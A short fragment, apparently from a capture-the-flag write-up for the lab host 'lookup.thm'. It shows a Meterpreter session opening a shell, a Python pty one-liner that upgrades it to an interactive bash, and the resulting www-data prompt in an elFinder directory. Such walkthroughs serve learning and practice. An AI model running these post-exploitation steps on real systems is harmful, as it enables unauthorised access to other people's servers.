 meterpreter > shell
Process 1911 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ ld